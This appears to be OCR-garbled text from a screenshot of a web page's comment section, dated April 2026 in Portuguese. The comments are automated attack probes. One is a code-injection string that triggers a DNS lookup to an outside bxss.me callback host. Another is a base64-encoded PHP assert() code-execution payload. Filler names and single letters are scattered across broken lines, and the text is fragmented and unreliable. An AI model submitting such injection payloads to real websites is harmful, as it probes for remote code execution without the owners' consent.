
'.gethostbyname(lc('hitle'.'mgtoqhwkda05
9.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(
117).chr(72).chr(112).chr(76).'
d
i
abril 15, 2026 às 10:19 am
s
1
s
e
:
kXvrbKwH
d
i
abril 15, 2026 às 10:19 am
s
;assert(base64_decode(‘cHJpbnQobWQ1K
s
DMxMzM3KSk7’));
e
:
kXvrbKwH
d
i
abril 15, 2026 às 10:20 am
s
1
s